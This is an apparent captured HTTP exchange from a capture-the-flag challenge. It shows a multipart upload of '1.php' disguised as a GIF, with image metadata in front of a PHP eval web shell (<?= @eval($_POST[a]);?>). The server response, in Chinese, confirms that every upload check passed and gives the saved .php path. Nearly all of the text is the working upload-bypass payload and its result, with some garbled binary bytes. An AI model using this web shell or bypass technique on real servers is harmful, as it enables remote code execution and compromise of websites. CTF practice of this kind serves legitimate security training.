 http://fa0bdcvgbqqgmckjax0zh7htt.node.game.sycsec.co
m/
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------15257089404003175876045
87358
5 Content-Disposition: form-data; name="file";
filename="1.php"
6 Content-Type: image/gif
7
8 ??濫xif MM * ? p ?
? ?( 1 " ?2
謬i ? $
9 '
0 'Adobe Photoshop CC 2017 (Windows) 2019:03:27
10:58:43 ? 0221? ? €? 8
r z( ?
H H ??Adobe_CM ?Adobe d€ ??
1
2
3 <?= @eval($_POST[a]);?>
4 -----------------------------15257089404003175876045
87358
5 Content-Disposition: form-data; name="submit"
6
7 提交
8 -----------------------------15257089404003175876045
87358--
9
3 Date: Thu, 02 Nov 2023 13:57:02 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Content-Length: 437
7
8
9 后缀过了<br>
头部过了<br>
文件内容好像没问题<br>
上传文件名: 1.php<br>
文件类型: image/gif<br>
文件大小: 0.521484375 kB<br>
文件临时存储的位置: /tmp/phpkIiFiP<br>
文件存储在: uploadtest/848414_6543aaaea5780.php
10 <html>
11 <head>
12 <title>
文件检测系统
</title>
13 </head>
14
15 <body>
16 <!-- 图片展示区域 -->
17 <div>
18 <img src="顶针.jpg" width="400" height="auto">
19 </div>
20 </body>
21 </html>